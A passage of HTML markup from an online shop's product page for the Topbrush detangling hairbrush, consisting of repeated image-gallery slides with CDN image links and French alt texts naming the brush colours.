      data-aspectratio="1.0"
      data-sizes="auto"
      alt="brosse démêlante Topbrush turquoise"
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushbleu_b751f331-ce4d-4cf6-90b5-ce977dfb9a3f_2048x2048.jpg?v=1676388788" alt="brosse démêlante Topbrush turquoise">
  </noscript>
</div>


  </div>
  



                      
                      
                    </div>
                  
                    
                    <div
                      class="swiper-slide relative cursor-pointer" data-index="14"style="--slide-height: 70.0px;">
                      
  <div class="sf-prod-media media-image " data-media-id="31114411278589">
    <div data-image-id="" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/IMG_9024_5ebbf77c-1db1-4d5e-841c-72c7bab59569_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1296,1512,1728,1944,2160,2376,2592,2808,3024,3024]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Brosse à cheveux démêlante Topbrush "
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/IMG_9024_5ebbf77c-1db1-4d5e-841c-72c7bab59569_2048x2048.jpg?v=1676388788" alt="Brosse à cheveux démêlante Topbrush ">
  </noscript>
</div>


  </div>
  



                      
                      
                    </div>
                  
                    
                    <div
                      class="swiper-slide relative cursor-pointer" data-index="15"style="--slide-height: 70.0px;">
                      
  <div class="sf-prod-media media-image " data-media-id="31114411311357">
    <div data-image-id="" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushblanc_1529b8ef-dfa4-4d94-b443-656a42dacccd_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1280]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="brosse démêlante Topbrush blanche"
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushblanc_1529b8ef-dfa4-4d94-b443-656a42dacccd_2048x2048.jpg?v=1676388788" alt="brosse démêlante Topbrush blanche">
  </noscript>
</div>


  </div>
  



                      
                      
                    </div>
                  
                </div>
              </div>
            </div>
        
    
</div>

                    </div>
                    <div class="sf-product-media__mobile md:hidden">
                      
<div class="product-mb__media product-page-mobile__slider ">
  
    <div class="swiper-container block relative">
      <div class="swiper-wrapper mobile">
        
          <div data-index="0" class="swiper-slide sf-prod-media-item media-type-image" data-media-type="image">

  
      <div class="sf-prod-media media-image" data-media-id="31114410819837" style="--aspect-ratio: 1.0;" >
        <div data-image-id="31114410819837" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649_{width}x.jpg?v=1670927028"
      data-widths="[180,360,540,720,900,1080,1296,1512,1728,1944,2160,2376,2592,2808,3024,3024]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Brosse à cheveux démêlante Topbrush "
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649_2048x2048.jpg?v=1670927028" alt="Brosse à cheveux démêlante Topbrush ">
  </noscript>
</div>


      </div>
    



          </div>
        
          <div data-index="1" class="swiper-slide sf-prod-media-item media-type-image" data-media-type="image">

  
      <div class="sf-prod-media media-image" data-media-id="31371983519997" style="--aspect-ratio: 1.0;" >
        <div data-image-id="31371983519997" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/ShootingAylinbrossenoir2_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1000]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Brosse à Cheveux Démêlante Topbrush"
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/ShootingAylinbrossenoir2_2048x2048.jpg?v=1676388788" alt="Brosse à Cheveux Démêlante Topbrush">
  </noscript>
</div>


      </div>
    



          </div>
        
          <div data-index="2" class="swiper-slide sf-prod-media-item media-type-image" data-media-type="image">

  
      <div class="sf-prod-media media-image" data-media-id="31371983552765" style="--aspect-ratio: 1.0;" >
        <div data-image-id="31371983552765" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/ShootingAylinbrossenoir_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1000]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Brosse à Cheveux Demelante Topbrush"
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/ShootingAylinbrossenoir_2048x2048.jpg?v=1676388788" alt="Brosse à Cheveux Demelante Topbrush">
  </noscript>
</div>


      </div>
    



          </div>
        
          <div data-index="3" class="swiper-slide sf-prod-media-item media-type-image" data-media-type="image">

  
      <div class="sf-prod-media media-image" data-media-id="31114410852605" style="--aspect-ratio: 1.0;" >
        <div data-image-id="31114410852605" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushnoir_76999a70-0b3e-4d5f-b9b7-d93ed36053dd_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1280]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="brosse démêlante Topbrush noir"
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushnoir_76999a70-0b3e-4d5f-b9b7-d93ed36053dd_2048x2048.jpg?v=1676388788" alt="brosse démêlante Topbrush noir">
  </noscript>
</div>


      </div>
    



          </div>
        
          <div data-index="4" class="swiper-slide sf-prod-media-item media-type-image" data-media-type="image">

  
      <div class="sf-prod-media media-image" data-media-id="31114410885373" style="--aspect-ratio: 1.0;" >
        <div data-image-id="31114410885373" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/IMG_9020_0c5eb2e9-fbcb-4c97-80fd-158d72b2b3f4_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1296,1512,1728,1944,2160,2376,2592,2808,3024,3024]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Brosse à cheveux démêlante Topbrush "
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/IMG_9020_0c5eb2e9-fbcb-4c97-80fd-158d72b2b3f4_2048x2048.jpg?v=1676388788" alt="Brosse à cheveux démêlante Topbrush ">
  </noscript>
</div>


      </div>
    



          </div>
        
          <div data-index="5" class="swiper-slide sf-prod-media-item media-type-image" data-media-type="image">

  
      <div class="sf-prod-media media-image" data-media-id="31114410918141" style="--aspect-ratio: 1.0;" >
        <div data-image-id="31114410918141" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushor_01bd422a-58b3-4e72-9e92-b22d9c87ed02_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1280]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="brosse démêlante Topbrush or"
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushor_01bd422a-58b3-4e72-9e92-b22d9c87ed02_2048x2048.jpg?v=1676388788" alt="brosse démêlante Topbrush or">
  </noscript>
</div>


      </div>
    



          </div>
        
          <div data-index="6" class="swiper-slide sf-prod-media-item media-type-image" data-media-type="image">

  
      <div class="sf-prod-media media-image" data-media-id="31114410950909" style="--aspect-ratio: 1.0;" >
        <div data-image-id="31114410950909" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/IMG_9026-844551_a8b36615-e641-43ac-a125-e7d74ad7ff4b_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1296,1512,1728,1944,2160,2376,2592,2808,3024,3024]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Brosse à cheveux démêlante Topbrush "
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/IMG_9026-844551_a8b36615-e641-43ac-a125-e7d74ad7ff4b_2048x2048.jpg?v=1676388788" alt="Brosse à cheveux démêlante Topbrush ">
  </noscript>
</div>


      </div>
    



          </div>
        
          <div data-index="7" class="swiper-slide sf-prod-media-item media-type-image" data-media-type="image">

  
      <div class="sf-prod-media media-image" data-media-id="31114411016445" style="--aspect-ratio: 1.0;" >
        <div data-image-id="31114411016445" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushrose_d70d5bcd-4a05-462b-8cf4-8eb45bb6e765_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1280]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="brosse démêlante Topbrush rose"
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushrose_d70d5bcd-4a05-462b-8cf4-8eb45bb6e765_2048x2048.jpg?v=1676388788" alt="brosse démêlante Topbrush rose">
  </noscript>
</div>


      </div>
    



          </div>
        
          <div data-index="8" class="swiper-slide sf-prod-media-item media-type-image" data-media-type="image">

  
      <div class="sf-prod-media media-image" data-media-id="31114411049213" style="--aspect-ratio: 1.0;" >
        <div data-image-id="31114411049213" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/IMG_9027-632607_97513ab7-b1be-46dc-bdbb-b073a60cbe49_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1296,1512,1728,1944,2160,2376,2592,2808,3024,3024]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Brosse à cheveux démêlante Topbrush "
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/IMG_9027-632607_97513ab7-b1be-46dc-bdbb-b073a60cbe49_2048x2048.jpg?v=1676388788" alt="Brosse à cheveux démêlante Topbrush ">
  </noscript>
</div>


      </div>
    



          </div>
        
          <div data-index="9" class="swiper-slide sf-prod-media-item media-type-image" data-media-type="image">

  
      <div class="sf-prod-media media-image" data-media-id="31114411081981" style="--aspect-ratio: 1.0;" >
        <div data-image-id="31114411081981" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushrainbow_57a06d00-cfcb-42e3-a807-99caf274fbe5_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1280]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="brosse démêlante Topbrush arc en ciel"
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushrainbow_57a06d00-cfcb-42e3-a807-99caf274fbe5_2048x2048.jpg?v=1676388788" alt="brosse démêlante Topbrush arc en ciel">
  </noscript>
</div>


      </div>
    



          </div>
        
          <div data-index="10" class="swiper-slide sf-prod-media-item media-type-image" data-media-type="image">

  
      <div class="sf-prod-media media-image" data-media-id="31114411114749" style="--aspect-ratio: 1.0;" >
        <div data-image-id="31114411114749" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/IMG_9025_9e23bf8c-5df0-4f73-ab31-b8f80590f861_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1296,1512,1728,1944,2160,2376,2592,2808,3024,3024]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Brosse à cheveux démêlante Topbrush "
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/IMG_9025_9e23bf8c-5df0-4f73-ab31-b8f80590f861_2048x2048.jpg?v=1676388788" alt="Brosse à cheveux démêlante Topbrush ">
  </noscript>
</div>


      </div>
    



          </div>
        
          <div data-index="11" class="swiper-slide sf-prod-media-item media-type-image" data-media-type="image">

  
      <div class="sf-prod-media media-image" data-media-id="31114411147517" style="--aspect-ratio: 1.0;" >
        <div data-image-id="31114411147517" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushfushia_7e0afe0e-25b8-4640-9529-bed0936c162d_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1280]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="brosse démêlante Topbrush fushia"
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushfushia_7e0afe0e-25b8-4640-9529-bed0936c162d_2048x2048.jpg?v=1676388788" alt="brosse démêlante Topbrush fushia">
  </noscript>
</div>


      </div>
    



          </div>
        
          <div data-index="12" class="swiper-slide sf-prod-media-item media-type-image" data-media-type="image">

  
      <div class="sf-prod-media media-image" data-media-id="31114411180285" style="--aspect-ratio: 1.0;" >
        <div data-image-id="31114411180285" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/IMG_9023_0213fe59-14f4-4e4c-9907-2c4ef7a78c39_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1296,1512,1728,1944,2160,2376,2592,2808,3024,3024]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Brosse à cheveux démêlante Topbrush "
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/IMG_9023_0213fe59-14f4-4e4c-9907-2c4ef7a78c39_2048x2048.jpg?v=1676388788" alt="Brosse à cheveux démêlante Topbrush ">
  </noscript>
</div>


      </div>
    



          </div>
        
          <div data-index="13" class="swiper-slide sf-prod-media-item media-type-image" data-media-type="image">

  
      <div class="sf-prod-media media-image" data-media-id="31114411245821" style="--aspect-ratio: 1.0;" >
        <div data-image-id="31114411245821" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushbleu_b751f331-ce4d-4cf6-90b5-ce977dfb9a3f_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1280]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="brosse démêlante Topbrush turquoise"
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushbleu_b751f331-ce4d-4cf6-90b5-ce977dfb9a3f_2048x2048.jpg?v=1676388788" alt="brosse démêlante Topbrush turquoise">
  </noscript>
</div>


      </div>
    



          </div>
        
          <div data-index="14" class="swiper-slide sf-prod-media-item media-type-image" data-media-type="image">

  
      <div class="sf-prod-media media-image" data-media-id="31114411278589" style="--aspect-ratio: 1.0;" >
        <div data-image-id="31114411278589" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/IMG_9024_5ebbf77c-1db1-4d5e-841c-72c7bab59569_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1296,1512,1728,1944,2160,2376,2592,2808,3024,3024]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Brosse à cheveux démêlante Topbrush "
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/IMG_9024_5ebbf77c-1db1-4d5e-841c-72c7bab59569_2048x2048.jpg?v=1676388788" alt="Brosse à cheveux démêlante Topbrush ">
  </noscript>
</div>


      </div>
    



          </div>
        
          <div data-index="15" class="swiper-slide sf-prod-media-item media-type-image" data-media-type="image">

  
      <div class="sf-prod-media media-image" data-media-id="31114411311357" style="--aspect-ratio: 1.0;" >
        <div data-image-id="31114411311357" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushblanc_1529b8ef-dfa4-4d94-b443-656a42dacccd_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1280]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="brosse démêlante Topbrush blanche"
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushblanc_1529b8ef-dfa4-4d94-b443-656a42dacccd_2048x2048.jpg?v=1676388788" alt="brosse démêlante Topbrush blanche">
  </noscript>
</div>


      </div>
    



          </div>
        
      </div>
    </div>
    
      <div class="sf-media-nav-mobile mt-2.5 overflow-hidden">
  <div class="nav-swiper-container-mobile flex items-stretch sf-no-scroll-bar opacity-0 transition-all">
    <div class="swiper-wrapper flex flex-nowrap w-auto max-w-none" style="min-width: 70px;">
      
        
        <div
            class="swiper-slide relative cursor-pointer" data-index="0"
            
        >
          
  <div class="sf-prod-media media-image " data-media-id="31114410819837">
    <div data-image-id="" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649_{width}x.jpg?v=1670927028"
      data-widths="[180,360,540,720,900,1080,1296,1512,1728,1944,2160,2376,2592,2808,3024,3024]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Brosse à cheveux démêlante Topbrush "
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649_2048x2048.jpg?v=1670927028" alt="Brosse à cheveux démêlante Topbrush ">
  </noscript>
</div>


  </div>
  



          
          
        </div>
      
        
        <div
            class="swiper-slide relative cursor-pointer" data-index="1"
            
        >
          
  <div class="sf-prod-media media-image " data-media-id="31371983519997">
    <div data-image-id="" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/ShootingAylinbrossenoir2_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1000]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Brosse à Cheveux Démêlante Topbrush"
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/ShootingAylinbrossenoir2_2048x2048.jpg?v=1676388788" alt="Brosse à Cheveux Démêlante Topbrush">
  </noscript>
</div>


  </div>
  



          
          
        </div>
      
        
        <div
            class="swiper-slide relative cursor-pointer" data-index="2"
            
        >
          
  <div class="sf-prod-media media-image " data-media-id="31371983552765">
    <div data-image-id="" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/ShootingAylinbrossenoir_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1000]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Brosse à Cheveux Demelante Topbrush"
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/ShootingAylinbrossenoir_2048x2048.jpg?v=1676388788" alt="Brosse à Cheveux Demelante Topbrush">
  </noscript>
</div>


  </div>
  



          
          
        </div>
      
        
        <div
            class="swiper-slide relative cursor-pointer" data-index="3"
            
        >
          
  <div class="sf-prod-media media-image " data-media-id="31114410852605">
    <div data-image-id="" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushnoir_76999a70-0b3e-4d5f-b9b7-d93ed36053dd_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1280]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="brosse démêlante Topbrush noir"
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushnoir_76999a70-0b3e-4d5f-b9b7-d93ed36053dd_2048x2048.jpg?v=1676388788" alt="brosse démêlante Topbrush noir">
  </noscript>
</div>


  </div>
  



          
          
        </div>
      
        
        <div
            class="swiper-slide relative cursor-pointer" data-index="4"
            
        >
          
  <div class="sf-prod-media media-image " data-media-id="31114410885373">
    <div data-image-id="" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/IMG_9020_0c5eb2e9-fbcb-4c97-80fd-158d72b2b3f4_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1296,1512,1728,1944,2160,2376,2592,2808,3024,3024]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Brosse à cheveux démêlante Topbrush "
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/IMG_9020_0c5eb2e9-fbcb-4c97-80fd-158d72b2b3f4_2048x2048.jpg?v=1676388788" alt="Brosse à cheveux démêlante Topbrush ">
  </noscript>
</div>


  </div>
  



          
          
        </div>
      
        
        <div
            class="swiper-slide relative cursor-pointer" data-index="5"
            
        >
          
  <div class="sf-prod-media media-image " data-media-id="31114410918141">
    <div data-image-id="" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushor_01bd422a-58b3-4e72-9e92-b22d9c87ed02_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1280]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="brosse démêlante Topbrush or"
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushor_01bd422a-58b3-4e72-9e92-b22d9c87ed02_2048x2048.jpg?v=1676388788" alt="brosse démêlante Topbrush or">
  </noscript>
</div>


  </div>
  



          
          
        </div>
      
        
        <div
            class="swiper-slide relative cursor-pointer" data-index="6"
            
        >
          
  <div class="sf-prod-media media-image " data-media-id="31114410950909">
    <div data-image-id="" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/IMG_9026-844551_a8b36615-e641-43ac-a125-e7d74ad7ff4b_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1296,1512,1728,1944,2160,2376,2592,2808,3024,3024]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Brosse à cheveux démêlante Topbrush "
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/IMG_9026-844551_a8b36615-e641-43ac-a125-e7d74ad7ff4b_2048x2048.jpg?v=1676388788" alt="Brosse à cheveux démêlante Topbrush ">
  </noscript>
</div>


  </div>
  



          
          
        </div>
      
        
        <div
            class="swiper-slide relative cursor-pointer" data-index="7"
            
        >
          
  <div class="sf-prod-media media-image " data-media-id="31114411016445">
    <div data-image-id="" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushrose_d70d5bcd-4a05-462b-8cf4-8eb45bb6e765_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1280]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="brosse démêlante Topbrush rose"
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushrose_d70d5bcd-4a05-462b-8cf4-8eb45bb6e765_2048x2048.jpg?v=1676388788" alt="brosse démêlante Topbrush rose">
  </noscript>
</div>


  </div>
  



          
          
        </div>
      
        
        <div
            class="swiper-slide relative cursor-pointer" data-index="8"
            
        >
          
  <div class="sf-prod-media media-image " data-media-id="31114411049213">
    <div data-image-id="" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/IMG_9027-632607_97513ab7-b1be-46dc-bdbb-b073a60cbe49_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1296,1512,1728,1944,2160,2376,2592,2808,3024,3024]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Brosse à cheveux démêlante Topbrush "
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/IMG_9027-632607_97513ab7-b1be-46dc-bdbb-b073a60cbe49_2048x2048.jpg?v=1676388788" alt="Brosse à cheveux démêlante Topbrush ">
  </noscript>
</div>


  </div>
  



          
          
        </div>
      
        
        <div
            class="swiper-slide relative cursor-pointer" data-index="9"
            
        >
          
  <div class="sf-prod-media media-image " data-media-id="31114411081981">
    <div data-image-id="" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushrainbow_57a06d00-cfcb-42e3-a807-99caf274fbe5_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1280]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="brosse démêlante Topbrush arc en ciel"
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushrainbow_57a06d00-cfcb-42e3-a807-99caf274fbe5_2048x2048.jpg?v=1676388788" alt="brosse démêlante Topbrush arc en ciel">
  </noscript>
</div>


  </div>
  



          
          
        </div>
      
        
        <div
            class="swiper-slide relative cursor-pointer" data-index="10"
            
        >
          
  <div class="sf-prod-media media-image " data-media-id="31114411114749">
    <div data-image-id="" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/IMG_9025_9e23bf8c-5df0-4f73-ab31-b8f80590f861_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1296,1512,1728,1944,2160,2376,2592,2808,3024,3024]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Brosse à cheveux démêlante Topbrush "
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/IMG_9025_9e23bf8c-5df0-4f73-ab31-b8f80590f861_2048x2048.jpg?v=1676388788" alt="Brosse à cheveux démêlante Topbrush ">
  </noscript>
</div>


  </div>
  



          
          
        </div>
      
        
        <div
            class="swiper-slide relative cursor-pointer" data-index="11"
            
        >
          
  <div class="sf-prod-media media-image " data-media-id="31114411147517">
    <div data-image-id="" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushfushia_7e0afe0e-25b8-4640-9529-bed0936c162d_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1280]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="brosse démêlante Topbrush fushia"
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushfushia_7e0afe0e-25b8-4640-9529-bed0936c162d_2048x2048.jpg?v=1676388788" alt="brosse démêlante Topbrush fushia">
  </noscript>
</div>


  </div>
  



          
          
        </div>
      
        
        <div
            class="swiper-slide relative cursor-pointer" data-index="12"
            
        >
          
  <div class="sf-prod-media media-image " data-media-id="31114411180285">
    <div data-image-id="" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/IMG_9023_0213fe59-14f4-4e4c-9907-2c4ef7a78c39_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1296,1512,1728,1944,2160,2376,2592,2808,3024,3024]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Brosse à cheveux démêlante Topbrush "
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/IMG_9023_0213fe59-14f4-4e4c-9907-2c4ef7a78c39_2048x2048.jpg?v=1676388788" alt="Brosse à cheveux démêlante Topbrush ">
  </noscript>
</div>


  </div>
  



          
          
        </div>
      
        
        <div
            class="swiper-slide relative cursor-pointer" data-index="13"
            
        >
          
  <div class="sf-prod-media media-image " data-media-id="31114411245821">
    <div data-image-id="" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushbleu_b751f331-ce4d-4cf6-90b5-ce977dfb9a3f_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1280]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="brosse démêlante Topbrush turquoise"
      
      data-image
  >
